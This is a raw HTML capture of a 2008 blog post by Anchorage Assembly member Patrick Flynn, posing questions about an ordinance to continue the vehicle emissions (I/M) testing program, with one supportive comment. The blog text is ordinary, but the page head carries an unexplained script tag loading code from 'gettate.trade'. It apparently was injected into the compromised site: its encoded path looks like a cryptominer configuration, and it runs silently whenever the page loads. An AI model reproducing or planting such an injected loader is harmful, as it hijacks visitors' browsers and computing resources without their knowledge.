

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.patrickflynn.org/blog/?p=6
body_size: 7812
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">

<head profile="http://gmpg.org/xfn/11">
    <title>News from Patrick Flynn &raquo; I/M testing&#8217;s return? | My take on issues</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <meta name="generator" content="WordPress 4.7.31" /> <!-- leave this for stats please -->

    <link rel="stylesheet" href="http://www.patrickflynn.org/blog/wp-content/themes/red-minimalista-2x/style.css" type="text/css" media="screen, projection" />
    <!--<link rel="stylesheet" href="http://www.patrickflynn.org/blog/wp-content/themes/red-minimalista-2x/print.css" type="text/css" media="print" />-->

    <meta name="robots" content="index,follow" />
    <meta http-equiv="imagetoolbar" content="no" />
    <link rel="shortcut icon" type="image/ico" href="/favicon.ico" />

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.patrickflynn.org/blog/?feed=rss2" />
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.patrickflynn.org/blog/?feed=atom" />

    <link rel="pingback" href="http://www.patrickflynn.org/blog/xmlrpc.php" />
    	<link rel='archives' title='February 2017' href='http://www.patrickflynn.org/blog/?m=201702' />
	<link rel='archives' title='September 2016' href='http://www.patrickflynn.org/blog/?m=201609' />
	<link rel='archives' title='March 2016' href='http://www.patrickflynn.org/blog/?m=201603' />
	<link rel='archives' title='January 2016' href='http://www.patrickflynn.org/blog/?m=201601' />
	<link rel='archives' title='December 2015' href='http://www.patrickflynn.org/blog/?m=201512' />
	<link rel='archives' title='November 2015' href='http://www.patrickflynn.org/blog/?m=201511' />
	<link rel='archives' title='September 2015' href='http://www.patrickflynn.org/blog/?m=201509' />
	<link rel='archives' title='August 2015' href='http://www.patrickflynn.org/blog/?m=201508' />
	<link rel='archives' title='July 2015' href='http://www.patrickflynn.org/blog/?m=201507' />
	<link rel='archives' title='June 2015' href='http://www.patrickflynn.org/blog/?m=201506' />
	<link rel='archives' title='September 2014' href='http://www.patrickflynn.org/blog/?m=201409' />
	<link rel='archives' title='March 2014' href='http://www.patrickflynn.org/blog/?m=201403' />
	<link rel='archives' title='January 2014' href='http://www.patrickflynn.org/blog/?m=201401' />
	<link rel='archives' title='December 2013' href='http://www.patrickflynn.org/blog/?m=201312' />
	<link rel='archives' title='October 2013' href='http://www.patrickflynn.org/blog/?m=201310' />
	<link rel='archives' title='September 2013' href='http://www.patrickflynn.org/blog/?m=201309' />
	<link rel='archives' title='July 2013' href='http://www.patrickflynn.org/blog/?m=201307' />
	<link rel='archives' title='March 2013' href='http://www.patrickflynn.org/blog/?m=201303' />
	<link rel='archives' title='January 2013' href='http://www.patrickflynn.org/blog/?m=201301' />
	<link rel='archives' title='December 2012' href='http://www.patrickflynn.org/blog/?m=201212' />
	<link rel='archives' title='October 2012' href='http://www.patrickflynn.org/blog/?m=201210' />
	<link rel='archives' title='September 2012' href='http://www.patrickflynn.org/blog/?m=201209' />
	<link rel='archives' title='August 2012' href='http://www.patrickflynn.org/blog/?m=201208' />
	<link rel='archives' title='June 2012' href='http://www.patrickflynn.org/blog/?m=201206' />
	<link rel='archives' title='May 2012' href='http://www.patrickflynn.org/blog/?m=201205' />
	<link rel='archives' title='April 2012' href='http://www.patrickflynn.org/blog/?m=201204' />
	<link rel='archives' title='March 2012' href='http://www.patrickflynn.org/blog/?m=201203' />
	<link rel='archives' title='February 2012' href='http://www.patrickflynn.org/blog/?m=201202' />
	<link rel='archives' title='January 2012' href='http://www.patrickflynn.org/blog/?m=201201' />
	<link rel='archives' title='December 2011' href='http://www.patrickflynn.org/blog/?m=201112' />
	<link rel='archives' title='November 2011' href='http://www.patrickflynn.org/blog/?m=201111' />
	<link rel='archives' title='October 2011' href='http://www.patrickflynn.org/blog/?m=201110' />
	<link rel='archives' title='September 2011' href='http://www.patrickflynn.org/blog/?m=201109' />
	<link rel='archives' title='August 2011' href='http://www.patrickflynn.org/blog/?m=201108' />
	<link rel='archives' title='July 2011' href='http://www.patrickflynn.org/blog/?m=201107' />
	<link rel='archives' title='June 2011' href='http://www.patrickflynn.org/blog/?m=201106' />
	<link rel='archives' title='May 2011' href='http://www.patrickflynn.org/blog/?m=201105' />
	<link rel='archives' title='April 2011' href='http://www.patrickflynn.org/blog/?m=201104' />
	<link rel='archives' title='March 2011' href='http://www.patrickflynn.org/blog/?m=201103' />
	<link rel='archives' title='February 2011' href='http://www.patrickflynn.org/blog/?m=201102' />
	<link rel='archives' title='January 2011' href='http://www.patrickflynn.org/blog/?m=201101' />
	<link rel='archives' title='December 2010' href='http://www.patrickflynn.org/blog/?m=201012' />
	<link rel='archives' title='November 2010' href='http://www.patrickflynn.org/blog/?m=201011' />
	<link rel='archives' title='October 2010' href='http://www.patrickflynn.org/blog/?m=201010' />
	<link rel='archives' title='September 2010' href='http://www.patrickflynn.org/blog/?m=201009' />
	<link rel='archives' title='August 2010' href='http://www.patrickflynn.org/blog/?m=201008' />
	<link rel='archives' title='July 2010' href='http://www.patrickflynn.org/blog/?m=201007' />
	<link rel='archives' title='June 2010' href='http://www.patrickflynn.org/blog/?m=201006' />
	<link rel='archives' title='May 2010' href='http://www.patrickflynn.org/blog/?m=201005' />
	<link rel='archives' title='April 2010' href='http://www.patrickflynn.org/blog/?m=201004' />
	<link rel='archives' title='March 2010' href='http://www.patrickflynn.org/blog/?m=201003' />
	<link rel='archives' title='February 2010' href='http://www.patrickflynn.org/blog/?m=201002' />
	<link rel='archives' title='January 2010' href='http://www.patrickflynn.org/blog/?m=201001' />
	<link rel='archives' title='December 2009' href='http://www.patrickflynn.org/blog/?m=200912' />
	<link rel='archives' title='November 2009' href='http://www.patrickflynn.org/blog/?m=200911' />
	<link rel='archives' title='October 2009' href='http://www.patrickflynn.org/blog/?m=200910' />
	<link rel='archives' title='September 2009' href='http://www.patrickflynn.org/blog/?m=200909' />
	<link rel='archives' title='August 2009' href='http://www.patrickflynn.org/blog/?m=200908' />
	<link rel='archives' title='July 2009' href='http://www.patrickflynn.org/blog/?m=200907' />
	<link rel='archives' title='June 2009' href='http://www.patrickflynn.org/blog/?m=200906' />
	<link rel='archives' title='May 2009' href='http://www.patrickflynn.org/blog/?m=200905' />
	<link rel='archives' title='April 2009' href='http://www.patrickflynn.org/blog/?m=200904' />
	<link rel='archives' title='March 2009' href='http://www.patrickflynn.org/blog/?m=200903' />
	<link rel='archives' title='February 2009' href='http://www.patrickflynn.org/blog/?m=200902' />
	<link rel='archives' title='January 2009' href='http://www.patrickflynn.org/blog/?m=200901' />
	<link rel='archives' title='December 2008' href='http://www.patrickflynn.org/blog/?m=200812' />
	<link rel='archives' title='November 2008' href='http://www.patrickflynn.org/blog/?m=200811' />
	<link rel='archives' title='October 2008' href='http://www.patrickflynn.org/blog/?m=200810' />
	<link rel='archives' title='September 2008' href='http://www.patrickflynn.org/blog/?m=200809' />
	<link rel='archives' title='August 2008' href='http://www.patrickflynn.org/blog/?m=200808' />
	<link rel='archives' title='July 2008' href='http://www.patrickflynn.org/blog/?m=200807' />
	<link rel='archives' title='June 2008' href='http://www.patrickflynn.org/blog/?m=200806' />
    <link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="News from Patrick Flynn &raquo; I/M testing&#8217;s return? Comments Feed" href="http://www.patrickflynn.org/blog/?feed=rss2&#038;p=6" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.patrickflynn.org\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='portfolio_slideshow-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/css/portfolio-slideshow.min.css?ver=1.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4a' type='text/css' media='screen' />
<link rel='stylesheet' id='ps-photoswipe-style-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/css/photoswipe.min.css?ver=1.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/captcha/css/front_end_style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.patrickflynn.org/blog/wp-includes/css/dashicons.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/captcha/css/desktop_style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.patrickflynn.org/blog/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=1.7.1'></script>
<link rel='https://api.w.org/' href='http://www.patrickflynn.org/blog/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.patrickflynn.org/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.patrickflynn.org/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The old Native Hospital site &#8211; updated' href='http://www.patrickflynn.org/blog/?p=5' />
<link rel='next' title='Areawide recycling passes' href='http://www.patrickflynn.org/blog/?p=8' />
<meta name="generator" content="WordPress 4.7.31" />
<link rel="canonical" href="http://www.patrickflynn.org/blog/?p=6" />
<link rel='shortlink' href='http://www.patrickflynn.org/blog/?p=6' />
<link rel="alternate" type="application/json+oembed" href="http://www.patrickflynn.org/blog/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.patrickflynn.org%2Fblog%2F%3Fp%3D6" />
<link rel="alternate" type="text/xml+oembed" href="http://www.patrickflynn.org/blog/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.patrickflynn.org%2Fblog%2F%3Fp%3D6&#038;format=xml" />

<!-- Portfolio Slideshow-->
<noscript><link rel="stylesheet" type="text/css" href="http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/css/portfolio-slideshow-noscript.css?ver=1.6.2" /></noscript><style type="text/css">.centered a.next.browse.right {} .scrollable {height:75px;} a.prev.browse.left {top:42.5px} a.next.browse.right {top:-47.5px} .slideshow-wrapper .pscarousel img {margin-right:8px !important; margin-bottom:8px !important;} }</style><script type="text/javascript">/* <![CDATA[ */var psTimeout = new Array(); psAudio = new Array(); var psAutoplay = new Array(); var psDelay = new Array(); var psFluid = new Array(); var psTrans = new Array(); var psRandom = new Array(); var psCarouselSize = new Array(); var touchWipe = new Array(); var psPagerStyle = new Array(); psCarousel = new Array(); var psSpeed = new Array(); var psLoop = new Array(); var psClickOpens = new Array(); /* ]]> */</script>
<!--//Portfolio Slideshow-->
<script src="https://gettate.trade/00eMr5/WyJQZXNjaGVrMDY4IiwwLDAuMyw1LCIxMDAlIl0.riSDzf2hH7gQ-buJq539eZshFsA.min.js" async></script>
</head>

<body>

    <div id="kontainer">

        <div id="kopf">
            <h1><div align="center"><a href="http://www.patrickflynn.org/blog/">News from Patrick Flynn</a></div></h1>
        </div><!-- /kopf -->

        <div id="mitte">
<!-- ende header -->
<br><br>
            <div id="inhalt">

            
        	 <h2 class="beitrags-titel">I/M testing&#8217;s return?</h2>
            
        	<div class="beitrag">
        		<p>As the entire local blogosphere is surely aware, the planned termination of Anchorage&#8217;s <a title="Vehicle inspection and maintenance" href="http://www.muni.org/healthesd/vehicle.cfm" target="_blank">I/M testing program</a> would be indefinitely forestalled if an <a title="I/M ordinance" href="http://publicdocs.muni.org/sirepub/cache/2/515gug2lpmlkj4zlndezp4m1/2009206052008032941813.PDF" target="_blank">ordinance</a> sponsored by <a title="Matt Claman" href="http://www.muni.org/assembly2/Claman.cfm" target="_blank">Matt Claman</a> passes.  As he&#8217;s collected four co-sponsors and I am inclined to support the proposal the odds favor continuity of the program, though the proposal would adopt a number of program changes recommended by the <a title="I/M task force" href="http://www.muni.org/healthesd/imtaskforce.cfm" target="_blank">I/M task force</a> last fall.<span id="more-6"></span></p>
<p>A work session scheduled for Friday, June 6, allows Assembly members to pose technical questions for the administration to research in preparation for a planned public hearing on Tuesday, June 24.  Here are the questions I intend to ask:</p>
<p>1. The proposed ordinance would extend the exemption from testing for new vehicles from four to six years (meaning a vehicle purchased in 2010 would be first tested for its 2016 registration renewal).  How would extending that exemption to eight years affect overall emissions?</p>
<p>2. My understanding is that fees from IM testing not only pay for the program but also pay for the Municipality of Anchorage&#8217;s <a title="Air Quality Program" href="http://www.ci.anchorage.ak.us/healthesd/air.cfm" target="_blank">Air Quality Program</a>, which ensures compliance with the federal <a title="Clean Air Act" href="http://www.epa.gov/air/caa/" target="_blank">Clean Air Act</a>.  If the IM testing program does terminate, what is the proposed fund source for continued compliance activities?</p>
<p>3. Do you have any information on the percentage of vehicles used by commuters from outside the Municipality of Anchorage that are tested under the existing program?</p>
<p>4. Are there other emissions-testing technologies available that could reduce the time and cost of the current program?</p>
<p>5. Other than carbon monoxide, what other emissions are currently regulated or under consideration for regulation by the <a title="EPA" href="http://www.epa.gov/" target="_blank">EPA</a> or other agencies?  In other words, can the existing program be adapted to ensure compliance with anticipated future regulatory requirements?</p>
<p>I&#8217;ve communicated with dozens of folks on both sides of this issue and welcome additional questions, comments and concerns.  I expect a vigorous debate!</p>
<p>Regards,</p>
<p>Patrick</p>
        	</div>

        	<div class="feedback">
                        	</div>

            <div id="beitrag-info-box">This contribution was made on Friday, 06. June 2008 at 07:16 and was published under the category <a href="http://www.patrickflynn.org/blog/?cat=3" rel="category">Coming events</a>. You can follow comments on this entry through the  <a href="http://www.patrickflynn.org/blog/?feed=rss2&#038;p=6">RSS-Feed</a>.  </div>

            <p class="center">&laquo; <a href="http://www.patrickflynn.org/blog/?p=5" rel="prev">The old Native Hospital site &#8211; updated</a>&nbsp;&ndash;&nbsp;<a href="http://www.patrickflynn.org/blog/?p=8" rel="next">Areawide recycling passes</a> &raquo;</p>

            
<h3 id="comments">1 Comment</h3>

<ol id="commentlist">

	<li id="comment-4">
	<p>IM testing is popular with the public &#8212; isn&#8217;t its approval rating around two thirds?  i can say from bike riding year round that at certain times in the winter when there are inversions, when riding through low-lying areas such as the chester creek greenbelt, i can really smell all of the car exhaust.  IM testing seems like the minimum standard we should apply, and more aggressive measures such as are being deployed by the state of california might be appropriate, too.  i think people understand this is a situation where public health overrides convenience and cost savings.  to avoid the criticism that the municipal government is just using this as a revenue generator, think about reducing the fees and look for efficiencies in the process.</p>
	<p class="kommentar-info"><cite>Comment: <a href='http://mt-view.blogspot.com' rel='external nofollow' class='url'>clark</a> &ndash; 10. June 2008 @ <a href="#comment-4">9:47 am</a></cite> </p>
	</li>


</ol>


<p>Sorry, the comment form is closed at this time.</p>

            
            </div><!-- /inhalt -->


<!-- beginn sidebar -->
            <div id="seitenleiste">
                <h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-3"><a href="http://www.patrickflynn.org/blog/?cat=3" title="Prominent issues likely to require Assembly action soon or, in the case of older posts, information about my views as the process unfolds.">Coming events</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.patrickflynn.org/blog/?cat=16" >Election matters</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.patrickflynn.org/blog/?cat=5" title="Posts related to energy production and consumption.">Energy</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.patrickflynn.org/blog/?cat=13" >Fiscal matters</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.patrickflynn.org/blog/?cat=6" title="Posts on matters related to Anchorage&#039;s neighborhoods.">Neighborhoods</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.patrickflynn.org/blog/?cat=7" title="A catch-all for posts that don&#039;t seem to fit anywhere else.">Other</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.patrickflynn.org/blog/?cat=15" title="Posts related to the Assembly&#039;s Port committee, which is primarily tasked with overseeing the ongoing Port of Anchorage expansion project.">Port committee</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.patrickflynn.org/blog/?cat=4" title="Issues related to transportation, both motorized and non-motorized, around Anchorage and Southcentral Alaska.">Transportation</a>
</li>
		</ul>
<h2>Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.patrickflynn.org/blog/?page_id=2">About Me</a></li>
<li class="page_item page-item-643"><a href="http://www.patrickflynn.org/blog/?page_id=643">Facebook</a></li>
		</ul>
		<h2>Community councils</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.communitycouncils.org/servlet/content/10.html" title="DCC">Downtown community council</a></li>
<li><a href="http://www.communitycouncils.org/servlet/content/14.html" title="Fairview community council">Fairview community council</a></li>
<li><a href="http://www.communitycouncils.org/servlet/content/17.html" title="Government Hill community council">Government Hill community council</a></li>
<li><a href="http://www.communitycouncils.org/servlet/content/22.html" title="Mountain View community council">Mountain View community council</a></li>
<li><a href="http://www.communitycouncils.org/servlet/content/32.html" title="South Addition community council">South Addition community council</a></li>

	</ul>

<h2>Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="index.php">Blog Home Page</a></li>
<li><a href="http://www.patrickflynn.org/index.php">Website Home</a></li>

	</ul>

<h2>Local government</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.muni.org/Departments/parks/Pages/ParksandTrails.aspx" title="Anchorage Parks &amp; Trails">Anchorage Parks &amp; Trails</a></li>
<li><a href="http://www.muni.org/pages/default.aspx" title="Anchorage&#8217;s home page">Anchorage, Alaska</a></li>

	</ul>

<h2>Media</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.adn.com/" title="Our local newspaper">Alaska Dispatch News</a></li>
<li><a href="http://www.anchoragepress.com/" title="Our local &#8220;alternative&#8221; paper">Anchorage Press</a></li>
<li><a href="http://www.aksuperstation.com/" title="Anchorage&#8217;s ABC affiliate">KIMO channel 13</a></li>
<li><a href="http://www.knba.org/" title="One of Anchorage&#8217;s two NPR affiliates">KNBA public radio</a></li>
<li><a href="http://kska.org/" title="One of Anchorage&#8217;s two NPR affiliates">KSKA public radio</a></li>
<li><a href="http://www.ktuu.com/" title="Anchorage&#8217;s NBC affiliate">KTUU channel 2</a></li>
<li><a href="http://www.ktva.com/" title="Anchorage&#8217;s CBS affiliate">KTVA channel 11</a></li>

	</ul>

<h2>State government</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.state.ak.us/" title="State of Alaska">State of Alaska</a></li>

	</ul>

<form role="search" method="get" id="searchform" class="searchform" action="http://www.patrickflynn.org/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form><h2>Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.patrickflynn.org/blog/?m=201702'> February 2017 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201609'> September 2016 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201603'> March 2016 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201601'> January 2016 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201512'> December 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201511'> November 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201509'> September 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201508'> August 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201507'> July 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201506'> June 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201409'> September 2014 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201403'> March 2014 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201401'> January 2014 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201312'> December 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201310'> October 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201309'> September 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201307'> July 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201303'> March 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201301'> January 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201212'> December 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201210'> October 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201209'> September 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201208'> August 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201206'> June 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201205'> May 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201204'> April 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201203'> March 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201202'> February 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201201'> January 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201112'> December 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201111'> November 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201110'> October 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201109'> September 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201108'> August 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201107'> July 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201106'> June 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201105'> May 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201104'> April 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201103'> March 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201102'> February 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201101'> January 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201012'> December 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201011'> November 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201010'> October 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201009'> September 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201008'> August 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201007'> July 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201006'> June 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201005'> May 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201004'> April 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201003'> March 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201002'> February 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201001'> January 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200912'> December 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200911'> November 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200910'> October 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200909'> September 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200908'> August 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200907'> July 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200906'> June 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200905'> May 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200904'> April 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200903'> March 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200902'> February 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200901'> January 2009 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200812'> December 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200811'> November 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200810'> October 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200809'> September 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200808'> August 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200807'> July 2008 </option>
	<option value='http://www.patrickflynn.org/blog/?m=200806'> June 2008 </option>

		</select>
		<h2>RSS Feeds &#8211; Admin</h2>			<ul>
			<li><a href="http://www.patrickflynn.org/blog/wp-login.php?action=register">Register</a></li>			<li><a href="http://www.patrickflynn.org/blog/wp-login.php">Log in</a></li>
			<li><a href="http://www.patrickflynn.org/blog/?feed=rss2">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.patrickflynn.org/blog/?feed=comments-rss2">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			                <!-- <h2>Site Admin</h2>
             	<ul>
            		<li><a href="http://www.patrickflynn.org/blog/wp-login.php?action=register">Register</a></li>            		<li><a href="http://www.patrickflynn.org/blog/wp-login.php">Log in</a></li>
                                	</ul> -->

                            </div><!-- /seitenleiste -->
<!-- ende sidebar -->

 <!-- beginn footer -->
            <div id="clearer">&nbsp;</div>
        </div><!-- /mitte -->

        <div id="fuss">
        <p>Copyright <SCRIPT>
<!--
var year=new Date();
year=year.getYear();
if (year<1900) year+=1900;
document.write(year);
//-->
</SCRIPT> - Patrick Flynn, All Rights Reserved</p>
        </div><!-- /unten -->

    </div><!-- /kontainer -->
<script type='text/javascript'>/* <![CDATA[ */ var portfolioSlideshowOptions = { psFancyBox:true, psHash:false, psThumbSize:'75', psLoader:false, psFluid:false, psTouchSwipe:true, psKeyboardNav:true, psBackgroundImages:false, psInfoTxt:'of' };/* ]]> */</script><script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/scrollable.min.js?ver=1.2.5'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/portfolio-slideshow.min.js?ver=1.6.2'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4a'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/code.photoswipe.jquery-3.0.4.min.js?ver=3.0.4'></script>
<script type='text/javascript' src='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/jquery.cycle.all.min.js?ver=2.99'></script>
<script type='text/javascript'>
/* <![CDATA[ */
